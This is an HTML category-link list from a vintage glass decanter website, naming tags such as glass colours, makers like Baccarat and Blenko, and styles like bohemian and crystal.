	<li class="cat-item cat-item-4152"><a href="https://vintageglassdecanter.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://vintageglassdecanter.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://vintageglassdecanter.com/category/2-bottle/" >2-bottle</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://vintageglassdecanter.com/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://vintageglassdecanter.com/category/22-kt/" >22-kt</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://vintageglassdecanter.com/category/24-ounce/" >24-ounce</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://vintageglassdecanter.com/category/2vintage/" >2vintage</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://vintageglassdecanter.com/category/4077th/" >4077th</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://vintageglassdecanter.com/category/555cm/" >555cm</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://vintageglassdecanter.com/category/56cm/" >56cm</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://vintageglassdecanter.com/category/58cm/" >58cm</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://vintageglassdecanter.com/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://vintageglassdecanter.com/category/66cm/" >66cm</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://vintageglassdecanter.com/category/6vintage/" >6vintage</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://vintageglassdecanter.com/category/7-pc/" >7-pc</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://vintageglassdecanter.com/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://vintageglassdecanter.com/category/99m-13/" >99m-13</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://vintageglassdecanter.com/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://vintageglassdecanter.com/category/absinthe/" >absinthe</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://vintageglassdecanter.com/category/acid/" >acid</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://vintageglassdecanter.com/category/airplane/" >airplane</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://vintageglassdecanter.com/category/ajka/" >ajka</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://vintageglassdecanter.com/category/akhomery/" >akhomery</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://vintageglassdecanter.com/category/alexandrite/" >alexandrite</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://vintageglassdecanter.com/category/almaden/" >almaden</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://vintageglassdecanter.com/category/alrose/" >alrose</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://vintageglassdecanter.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://vintageglassdecanter.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://vintageglassdecanter.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://vintageglassdecanter.com/category/amberina/" >amberina</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://vintageglassdecanter.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://vintageglassdecanter.com/category/amethyst/" >amethyst</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://vintageglassdecanter.com/category/anheuser-buschbudweiser/" >anheuser-buschbudweiser</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://vintageglassdecanter.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://vintageglassdecanter.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://vintageglassdecanter.com/category/antique-vintage/" >antique-vintage</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://vintageglassdecanter.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://vintageglassdecanter.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://vintageglassdecanter.com/category/apothecary/" >apothecary</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://vintageglassdecanter.com/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://vintageglassdecanter.com/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://vintageglassdecanter.com/category/archimede/" >archimede</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://vintageglassdecanter.com/category/ardalt/" >ardalt</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://vintageglassdecanter.com/category/artistry/" >artistry</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://vintageglassdecanter.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://vintageglassdecanter.com/category/asselstine/" >asselstine</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://vintageglassdecanter.com/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://vintageglassdecanter.com/category/assessing/" >assessing</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://vintageglassdecanter.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://vintageglassdecanter.com/category/atlantis/" >atlantis</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://vintageglassdecanter.com/category/atomizer/" >atomizer</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://vintageglassdecanter.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://vintageglassdecanter.com/category/aurum/" >aurum</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://vintageglassdecanter.com/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://vintageglassdecanter.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://vintageglassdecanter.com/category/avon/" >avon</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://vintageglassdecanter.com/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://vintageglassdecanter.com/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://vintageglassdecanter.com/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://vintageglassdecanter.com/category/barbini/" >barbini</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://vintageglassdecanter.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://vintageglassdecanter.com/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://vintageglassdecanter.com/category/bartender/" >bartender</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://vintageglassdecanter.com/category/barware/" >barware</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://vintageglassdecanter.com/category/bb62/" >bb62</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://vintageglassdecanter.com/category/beam/" >beam</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://vintageglassdecanter.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://vintageglassdecanter.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://vintageglassdecanter.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://vintageglassdecanter.com/category/besopke/" >besopke</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://vintageglassdecanter.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://vintageglassdecanter.com/category/betjemanns/" >betjemann&#039;s</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://vintageglassdecanter.com/category/betsons/" >betson&#039;s</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://vintageglassdecanter.com/category/bevel/" >bevel</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://vintageglassdecanter.com/category/bgwg/" >bgwg</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://vintageglassdecanter.com/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://vintageglassdecanter.com/category/bischoff/" >bischoff</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://vintageglassdecanter.com/category/bladed/" >bladed</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://vintageglassdecanter.com/category/blenko/" >blenko</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://vintageglassdecanter.com/category/blowing/" >blowing</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://vintageglassdecanter.com/category/blown/" >blown</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://vintageglassdecanter.com/category/bludgeon/" >bludgeon</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://vintageglassdecanter.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://vintageglassdecanter.com/category/bohemia/" >bohemia</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://vintageglassdecanter.com/category/bohemiam/" >bohemiam</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://vintageglassdecanter.com/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://vintageglassdecanter.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://vintageglassdecanter.com/category/boot/" >boot</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://vintageglassdecanter.com/category/bottiglia/" >bottiglia</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://vintageglassdecanter.com/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://vintageglassdecanter.com/category/bottles/" >bottles</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://vintageglassdecanter.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://vintageglassdecanter.com/category/bourbon/" >bourbon</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://vintageglassdecanter.com/category/bowling/" >bowling</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://vintageglassdecanter.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://vintageglassdecanter.com/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://vintageglassdecanter.com/category/brutalist/" >brutalist</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://vintageglassdecanter.com/category/bulldog/" >bulldog</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://vintageglassdecanter.com/category/button/" >button</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://vintageglassdecanter.com/category/calumet/" >calumet</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://vintageglassdecanter.com/category/cambridge/" >cambridge</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://vintageglassdecanter.com/category/camus/" >camus</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://vintageglassdecanter.com/category/captains/" >captains</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://vintageglassdecanter.com/category/carlo/" >carlo</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://vintageglassdecanter.com/category/carnival/" >carnival</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://vintageglassdecanter.com/category/cart/" >cart</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://vintageglassdecanter.com/category/cased/" >cased</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://vintageglassdecanter.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://vintageglassdecanter.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://vintageglassdecanter.com/category/ceskci/" >ceskci</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://vintageglassdecanter.com/category/chainz/" >chainz</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://vintageglassdecanter.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://vintageglassdecanter.com/category/chemex/" >chemex</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://vintageglassdecanter.com/category/chianti/" >chianti</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://vintageglassdecanter.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://vintageglassdecanter.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://vintageglassdecanter.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://vintageglassdecanter.com/category/claret/" >claret</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://vintageglassdecanter.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://vintageglassdecanter.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://vintageglassdecanter.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://vintageglassdecanter.com/category/clown/" >clown</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://vintageglassdecanter.com/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://vintageglassdecanter.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://vintageglassdecanter.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://vintageglassdecanter.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://vintageglassdecanter.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://vintageglassdecanter.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://vintageglassdecanter.com/category/colony/" >colony</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://vintageglassdecanter.com/category/confronted/" >confronted</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://vintageglassdecanter.com/category/constellation1797/" >constellation1797</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://vintageglassdecanter.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://vintageglassdecanter.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://vintageglassdecanter.com/category/cornflower/" >cornflower</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://vintageglassdecanter.com/category/corning/" >corning</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://vintageglassdecanter.com/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://vintageglassdecanter.com/category/couldnt/" >couldnt</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://vintageglassdecanter.com/category/crafting/" >crafting</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://vintageglassdecanter.com/category/cranberry/" >cranberry</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://vintageglassdecanter.com/category/cranberry-ruby/" >cranberry-ruby</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://vintageglassdecanter.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://vintageglassdecanter.com/category/crinkle/" >crinkle</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://vintageglassdecanter.com/category/cristalleria/" >cristalleria</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://vintageglassdecanter.com/category/cristallerie/" >cristallerie</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://vintageglassdecanter.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://vintageglassdecanter.com/category/culver/" >culver</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://vintageglassdecanter.com/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://vintageglassdecanter.com/category/czechoslovakia/" >czechoslovakia</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://vintageglassdecanter.com/category/czechoslovakianbohemian/" >czechoslovakianbohemian</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://vintageglassdecanter.com/category/dalmore/" >dalmore</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://vintageglassdecanter.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://vintageglassdecanter.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://vintageglassdecanter.com/category/dartington/" >dartington</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://vintageglassdecanter.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://vintageglassdecanter.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://vintageglassdecanter.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://vintageglassdecanter.com/category/decant/" >decant</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://vintageglassdecanter.com/category/decanter/" >decanter</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://vintageglassdecanter.com/category/decanters/" >decanters</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://vintageglassdecanter.com/category/decanting/" >decanting</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://vintageglassdecanter.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://vintageglassdecanter.com/category/decoupage/" >decoupage</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://vintageglassdecanter.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://vintageglassdecanter.com/category/denizli/" >denizli</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://vintageglassdecanter.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://vintageglassdecanter.com/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://vintageglassdecanter.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://vintageglassdecanter.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://vintageglassdecanter.com/category/diffrence/" >diffrence</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://vintageglassdecanter.com/category/diggin/" >diggin</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://vintageglassdecanter.com/category/divine/" >divine</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://vintageglassdecanter.com/category/domestic/" >domestic</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://vintageglassdecanter.com/category/dores/" >dores</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://vintageglassdecanter.com/category/dorothy/" >dorothy</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://vintageglassdecanter.com/category/dragsted/" >dragsted</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://vintageglassdecanter.com/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://vintageglassdecanter.com/category/drink/" >drink</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://vintageglassdecanter.com/category/drip/" >drip</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://vintageglassdecanter.com/category/ducks/" >ducks</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://vintageglassdecanter.com/category/dusky/" >dusky</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://vintageglassdecanter.com/category/eames/" >eames</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://vintageglassdecanter.com/category/eapg/" >eapg</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://vintageglassdecanter.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://vintageglassdecanter.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://vintageglassdecanter.com/category/ebeling/" >ebeling</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://vintageglassdecanter.com/category/edinburgh/" >edinburgh</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://vintageglassdecanter.com/category/egermann/" >egermann</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://vintageglassdecanter.com/category/ekenas/" >ekenas</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://vintageglassdecanter.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://vintageglassdecanter.com/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://vintageglassdecanter.com/category/empoli/" >empoli</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://vintageglassdecanter.com/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://vintageglassdecanter.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://vintageglassdecanter.com/category/ep512/" >ep512</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://vintageglassdecanter.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://vintageglassdecanter.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://vintageglassdecanter.com/category/ergemann/" >ergemann</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://vintageglassdecanter.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://vintageglassdecanter.com/category/etched/" >etched</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://vintageglassdecanter.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://vintageglassdecanter.com/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://vintageglassdecanter.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://vintageglassdecanter.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://vintageglassdecanter.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://vintageglassdecanter.com/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://vintageglassdecanter.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://vintageglassdecanter.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://vintageglassdecanter.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://vintageglassdecanter.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://vintageglassdecanter.com/category/faberge/" >faberge</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://vintageglassdecanter.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://vintageglassdecanter.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://vintageglassdecanter.com/category/farber/" >farber</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://vintageglassdecanter.com/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://vintageglassdecanter.com/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://vintageglassdecanter.com/category/ferro/" >ferro</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://vintageglassdecanter.com/category/fidenza/" >fidenza</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://vintageglassdecanter.com/category/filled/" >filled</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://vintageglassdecanter.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://vintageglassdecanter.com/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://vintageglassdecanter.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://vintageglassdecanter.com/category/finstain/" >finstain</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://vintageglassdecanter.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://vintageglassdecanter.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://vintageglassdecanter.com/category/fitzgerald/" >fitzgerald</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://vintageglassdecanter.com/category/flaw/" >flaw</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://vintageglassdecanter.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://vintageglassdecanter.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://vintageglassdecanter.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://vintageglassdecanter.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://vintageglassdecanter.com/category/frosted/" >frosted</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://vintageglassdecanter.com/category/frustrating/" >frustrating</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://vintageglassdecanter.com/category/funky/" >funky</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://vintageglassdecanter.com/category/galway/" >galway</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://vintageglassdecanter.com/category/genie/" >genie</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://vintageglassdecanter.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://vintageglassdecanter.com/category/geometric/" >geometric</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://vintageglassdecanter.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://vintageglassdecanter.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://vintageglassdecanter.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://vintageglassdecanter.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://vintageglassdecanter.com/category/glassware/" >glassware</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://vintageglassdecanter.com/category/glassybaby/" >glassybaby</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://vintageglassdecanter.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://vintageglassdecanter.com/category/glowing/" >glowing</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://vintageglassdecanter.com/category/godinger/" >godinger</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://vintageglassdecanter.com/category/godzilla/" >godzilla</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://vintageglassdecanter.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://vintageglassdecanter.com/category/gold-plated/" >gold-plated</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://vintageglassdecanter.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://vintageglassdecanter.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://vintageglassdecanter.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://vintageglassdecanter.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://vintageglassdecanter.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://vintageglassdecanter.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://vintageglassdecanter.com/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://vintageglassdecanter.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://vintageglassdecanter.com/category/greenwich/" >greenwich</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://vintageglassdecanter.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://vintageglassdecanter.com/category/grim/" >grim</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://vintageglassdecanter.com/category/guerlain/" >guerlain</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://vintageglassdecanter.com/category/guildcraft/" >guildcraft</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://vintageglassdecanter.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://vintageglassdecanter.com/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://vintageglassdecanter.com/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://vintageglassdecanter.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://vintageglassdecanter.com/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://vintageglassdecanter.com/category/hawkes/" >hawkes</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://vintageglassdecanter.com/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://vintageglassdecanter.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://vintageglassdecanter.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://vintageglassdecanter.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://vintageglassdecanter.com/category/hoare/" >hoare</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://vintageglassdecanter.com/category/hobnail/" >hobnail</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://vintageglassdecanter.com/category/hofbauer/" >hofbauer</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://vintageglassdecanter.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://vintageglassdecanter.com/category/holmegaard/" >holmegaard</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://vintageglassdecanter.com/category/home/" >home</a>
</li>
